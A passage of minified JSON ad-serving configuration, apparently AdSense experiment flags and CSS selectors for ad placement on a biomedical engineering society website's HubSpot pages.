]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[31081539],[31081540,[[711741274,null,null,[1]]]]]],[10,[[31083552],[44776368]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[31084127],[31084128]]],[1,[[31089421],[31089422,[[676460084,null,null,[1]]]]],null,139,null,null,null,998,null,null,null,null,null,8],[1,[[31089423],[31089424]],[4,null,61],139,null,null,null,998,null,null,null,null,null,8],[1,[[31089628],[31089629,[[710737579,null,null,[1]]]]]],[100,[[31090664],[31090665,[[45675667,null,null,[1]]]]]],[1000,[[31090803,[[null,null,14,[null,null,\"31090803\"]]],[6,null,null,null,6,null,\"31090803\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31090804,[[null,null,14,[null,null,\"31090804\"]]],[6,null,null,null,6,null,\"31090804\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31090841,[[null,null,14,[null,null,\"31090841\"]]],[6,null,null,null,6,null,\"31090841\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31090842,[[null,null,14,[null,null,\"31090842\"]]],[6,null,null,null,6,null,\"31090842\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[10,[[31090875],[31090876,[[45682422,null,null,[1]]]]]],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[1,[[44719338],[44719339,[[334,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]]],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55]],[10,[[95330276],[95330278,[[null,1336,null,[null,1]]]],[95330279,[[null,1336,null,[null,0.8]]]],[95332928,[[null,1336,null,[null,0.5]]]]]],[50,[[95331832],[95331833,[[1342,null,null,[1]]]]]],[10,[[95332584],[95332585,[[null,1343,null,[null,600]]]],[95332586,[[null,1343,null,[null,900]]]],[95332587,[[null,1343,null,[null,1200]]]]]],[10,[[95332589],[95332590,[[1344,null,null,[1]]]]]],[10,[[95332923],[95332924,[[null,1338,null,[null,0.8]]]],[95332925,[[null,1339,null,[null,0.8]]]],[95332926,[[null,1340,null,[null,0.8]]]],[95332927,[[null,1340,null,[null,0.8]],[null,1338,null,[null,0.8]],[null,1339,null,[null,0.8]]]]]],[10,[[95333409],[95333410,[[null,1346,null,[null,-1]],[null,1347,null,[null,-1]]]],[95333411,[[null,1346,null,[null,3]],[null,1347,null,[null,1]]]],[95333412,[[null,1346,null,[null,8]],[null,1347,null,[null,5]]]]]],[360,[[95334516,[[null,null,null,[null,null,null,[\"95334518\"]],null,null,null,630330362]]],[95334517,[[626390500,null,null,[1]],[null,null,null,[null,null,null,[\"95334519\"]],null,null,null,630330362]]]],[2,[[4,null,55],[12,null,null,null,2,null,\"buzzfun\\\\.me\/|diggfun\\\\.co\/|indiaimagine\\\\.com\/\"]]]],[50,[[95344787,[[null,null,null,[null,null,null,[\"95344792\"]],null,null,null,630330362]]],[95344788,[[566279275,null,null,[1]],[622128248,null,null,[1]],[null,null,null,[null,null,null,[\"95344793\"]],null,null,null,630330362]]],[95344789,[[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344794\"]],null,null,null,630330362]]],[95344790,[[566279275,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344795\"]],null,null,null,630330362]]],[95344791,[[566279275,null,null,[1]],[622128248,null,null,[1]],[566279276,null,null,[1]],[null,null,null,[null,null,null,[\"95344796\"]],null,null,null,630330362]]]],[4,null,55]],[1,[[95345037],[95345038,[[1377,null,null,[1]]]]],[4,null,55]],[null,[[95348881],[95348882,[[45650867,null,null,[1]]]]],null,130,null,null,null,null,null,null,null,null,null,7],[10,[[95352051,[[null,null,null,[null,null,null,[\"95352054\"]],null,null,null,630330362]]],[95352052,[[null,643258048,null,[]],[null,null,null,[null,null,null,[\"95352055\"]],null,null,null,630330362]]],[95352053,[[null,643258048,null,[]],[null,643258049,null,[]],[null,null,null,[null,null,null,[\"95352056\"]],null,null,null,630330362]]]],[4,null,55]],[50,[[95352076],[95352077,[[716210739,null,null,[1]]]]]],[50,[[95353386],[95353387,[[675298507,null,null,[1]]]]]],[50,[[95353420],[95353421,[[10018,null,null,[1]]]]]],[10,[[95353450],[95353451,[[10017,null,null,[1]]]]]],[250,[[95354310,[[null,null,null,[null,null,null,[\"95354316\"]],null,null,null,630330362]]],[95354313,[[null,717888910,null,[null,0.5]],[null,null,null,[null,null,null,[\"95354319\"]],null,null,null,630330362]]],[95354314,[[null,717888910,null,[null,0.4]],[null,null,null,[null,null,null,[\"95354320\"]],null,null,null,630330362]]],[95354315,[[null,717888910,null,[null,0.3]],[null,null,null,[null,null,null,[\"95354321\"]],null,null,null,630330362]]]],[4,null,55]],[250,[[95354322,[[null,null,null,[null,null,null,[\"95354328\"]],null,null,null,630330362]]],[95354324,[[null,717888911,null,[null,0.6]],[null,null,null,[null,null,null,[\"95354330\"]],null,null,null,630330362]]],[95354325,[[null,717888911,null,[null,0.5]],[null,null,null,[null,null,null,[\"95354331\"]],null,null,null,630330362]]],[95354326,[[null,717888911,null,[null,0.4]],[null,null,null,[null,null,null,[\"95354332\"]],null,null,null,630330362]]]],[4,null,55]],[250,[[95354334,[[null,null,null,[null,null,null,[\"95354340\"]],null,null,null,630330362]]],[95354336,[[null,717888912,null,[null,0.6]],[null,null,null,[null,null,null,[\"95354342\"]],null,null,null,630330362]]],[95354337,[[null,717888912,null,[null,0.5]],[null,null,null,[null,null,null,[\"95354343\"]],null,null,null,630330362]]],[95354338,[[null,717888912,null,[null,0.4]],[null,null,null,[null,null,null,[\"95354344\"]],null,null,null,630330362]]]],[4,null,55]],[100,[[95354597,[[null,null,null,[null,null,null,[\"95354599\"]],null,null,null,630330362]]],[95354598,[[729090561,null,null,[1]],[null,null,null,[null,null,null,[\"95354600\"]],null,null,null,630330362]]]],[4,null,55]]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[96,[[31090357]],[2,[[4,null,55],[7,null,null,15,null,20250512]]],null,null,null,null,null,null,194,1],[896,[[31090358,null,[4,null,71,null,null,null,null,[\"194\",\"14\"]]]],[2,[[4,null,55],[7,null,null,15,null,20250512]]],null,null,null,null,96,null,194,1],[100,[[95352177,[[null,null,null,[null,null,null,[\"95352177\",\"95352179\"]],null,null,null,631402549],[null,null,null,[null,null,null,[\"95352179\"]],null,null,null,630330362]]],[95352178,[[720093567,null,null,[1]],[713244099,null,null,[]],[null,null,null,[null,null,null,[\"95352178\",\"95352180\"]],null,null,null,631402549],[null,null,null,[null,null,null,[\"95352180\"]],null,null,null,630330362]]]],[4,null,55],null,null,null,null,null,null,193],[333,[[95353781,[[null,null,null,[null,null,null,[\"95353784\"]],null,null,null,630330362]]],[95353782,[[null,727864505,null,[null,3]],[null,null,null,[null,null,null,[\"95353785\"]],null,null,null,630330362]]],[95353783,[[null,727864505,null,[null,10]],[null,null,null,[null,null,null,[\"95353786\"]],null,null,null,630330362]]]],[4,null,55],null,null,null,null,null,null,196],[1,[[95354183,[[null,null,null,[null,null,null,[\"95354186\"]],null,null,null,630330362]]],[95354184,[[null,652486359,null,[null,4]],[null,null,null,[null,null,null,[\"95354187\"]],null,null,null,630330362]]],[95354595,[[null,652486359,null,[null,5]],[null,null,null,[null,null,null,[\"95354596\"]],null,null,null,630330362]]]],[4,null,55],null,null,null,null,null,null,197,1]]],[11,[[50,[[31088249],[31088250]],null,122,null,null,null,null,null,null,null,null,null,4]]]],null,null,[null,1000,1,1000]],[1,[null,[[[[null,2,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-landing-page.hs-page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4,[\"10px\",\"10px\",1],[2],null,null,null,1],[[null,0,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd_area-row-1-padding.dnd_area-row-1-vertical-alignment.dnd-section.dnd_area-row-1-force-full-width-section\\u003eDIV.row-fluid\"],4,[\"10px\",\"10px\",0],[2],null,null,null,1]],[[null,null,null,\"1457855206\",null,null,[0,2]],[null,[1,3,2,5],null,\"1457855206\",[[[[[null,null,null,null,null,null,\"NAV\\u003eSPAN#hs_cos_wrapper_global_header_v2_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_header_v2_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],3],[[null,null,null,null,null,null,\"DIV.hhs-header-hat\"],3],[[null,0,null,null,null,null,\"NAV\"],4]]],[[[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],3],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\"],4],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],4]]],[[[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],3],[[null,5,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd_area-row-1-padding.dnd_area-row-1-vertical-alignment.dnd-section.dnd_area-row-1-force-full-width-section\\u003eDIV.row-fluid\"],3],[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,2,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\"],1]]],[[[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],3],[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-header-hat\"],4],[[null,null,null,null,null,null,\"DIV.header__container\\u003eDIV.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module\\u003eHEADER#hhs-main-nav.hhs-top-bar.hhs-alt-nav\\u003eDIV.container.hhs-nav-grid\"],2],[[null,0,null,null,null,null,\"DIV.hhs-header-hat\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\"],3],[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-base\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\"],4]]],[[[[null,null,null,null,null,null,\"DIV.custom\"],1],[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\"],2],[[null,0,null,null,null,null,\"DIV.custom\"],1]]],[[[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\"],3],[[null,7,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,5,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1711462144567_\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\\u003eDIV\"],3],[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\\u003eSPAN.c-rel\\u003eDIV.c-col-inner.c-align-center\\u003eDIV.c-content-con.c-dblock.c-justify-left.submit-alt\\u003eSPAN#hs_cos_wrapper_widget_1711462144567_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_form\\u003eDIV\"],2],[[null,0,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],4]]],[[[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],1],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\\u003eUL\\u003eLI.hs-menu-item\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],2]]],[[[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],3],[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-base\\u003eDIV.order-2-mobile\"],3],[[null,null,null,null,null,null,\"DIV.hhs-social-con\"],2],[[null,0,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-base\\u003eDIV.order-2-mobile\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-foot-base-nav\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],3],[[null,null,null,null,null,null,\"DIV.hhs-foot-base-nav\"],4],[[null,0,null,null,null,null,\"DIV.hhs-foot-base-nav\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],4]]],[[[[null,null,null,null,null,null,\"DIV.custom\"],1],[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1711462144567_\"],2],[[null,0,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],1]]],[[[[null,null,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\\u003eSPAN.c-rel\\u003eDIV.c-col-inner.c-align-center\\u003eDIV.c-content-con.c-dblock.c-justify-left.submit-alt\\u003eSPAN#hs_cos_wrapper_widget_1711462144567_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_form\\u003eDIV\"],3],[[null,7,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,1,null,null,null,null,\"DIV.custom\\u003eDIV.row\\u003eDIV.c-col\"],4]]],[[[[null,4,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\\u003eSPAN#hs_cos_wrapper_global_footer_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_footer_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\\u003eUL\\u003eLI.hs-menu-item\"],3],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\"],2],[[null,1,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],4]]]],null,[0,2],null,null,[0.5,null,2,8,530,1],[1]]],[[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_module_17238316411403_\\u003eUL\"],[null,null,null,null,null,null,\"LI\"],null,[null,null,null,null,null,null,\"LI\"]],[[null,0,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1719861853943_\\u003eP\"],[]],[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1740492830182_\"],[null,null,null,null,null,null,\"P\"],null,[null,null,null,null,null,null,\"H3,P\"]],[[null,1,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1713900274578_\\u003eP\"],[]],[[null,null,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1713899470876_\\u003eUL\"],[null,null,null,null,null,null,\"LI\"],null,[null,null,null,null,null,null,\"LI\"]],[[null,0,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1721768595473_\\u003eP\"],[]],[[null,0,null,null,null,null,\"DIV#hs_cos_wrapper_widget_1723836240268_\\u003eP\"],[]]]],[null,null,[1]]],null,null,null,null,null,null,\"ca-pub-6510360768314798\"],null,\"31090803\",1,\"www.bmes.org\",1634919265,null,null,null,null,null,null,null,[0,0,0],[\"ca-pub-6510360768314798\",null,1,null,[[[[null,2,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-landing-page.hs-page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4,[\"10px\",\"10px\",1],[2],null,null,null,1],[[null,0,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd_area-row-1-padding.dnd_area-row-1-vertical-alignment.dnd-section.dnd_area-row-1-force-full-width-section\\u003eDIV.row-fluid\"],4,[\"10px\",\"10px\",0],[2],null,null,null,1]],[[null,null,null,\"1457855206\",null,null,[0,2]],[null,[1,3,2,5],null,\"1457855206\",[[[[[null,null,null,null,null,null,\"NAV\\u003eSPAN#hs_cos_wrapper_global_header_v2_.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_simple_menu\\u003eDIV#hs_menu_wrapper_global_header_v2_.hs-menu-wrapper.active-branch.flyouts.hs-menu-flow-horizontal\"],3],[[null,null,null,null,null,null,\"DIV.hhs-header-hat\"],3],[[null,0,null,null,null,null,\"NAV\"],4]]],[[[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],3],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\"],4],[[null,2,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\\u003eDIV\\u003eDIV.hhs-foot-nav-col.hhs-foot-rss\\u003eDIV.hhs-col-content\"],4]]],[[[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],3],[[null,5,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd_area-row-1-padding.dnd_area-row-1-vertical-alignment.dnd-section.dnd_area-row-1-force-full-width-section\\u003eDIV.row-fluid\"],3],[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,2,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\"],1]]],[[[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],3],[[null,4,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],2],[[null,3,null,null,null,null,\"BODY\\u003eDIV.body-wrapper.hs-site-page.page\\u003eMAIN#main-content\\u003eMAIN.body-container-wrapper\\u003eDIV.container-fluid.body-container\\u003eDIV.row-fluid-wrapper\\u003eDIV.row-fluid\\u003eDIV.widget-span.widget-type-cell\\u003eDIV.row-fluid-wrapper.dnd-section\\u003eDIV.row-fluid\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-header-hat\"],4],[[null,null,null,null,null,null,\"DIV.header__container\\u003eDIV.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module\\u003eHEADER#hhs-main-nav.hhs-top-bar.hhs-alt-nav\\u003eDIV.container.hhs-nav-grid\"],2],[[null,0,null,null,null,null,\"DIV.hhs-header-hat\"],4]]],[[[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.container\\u003eDIV.row.hhs-foot-nav-cols\"],3],[[null,null,null,null,null,null,\"DIV.hhs-footer-mod\\u003eDIV.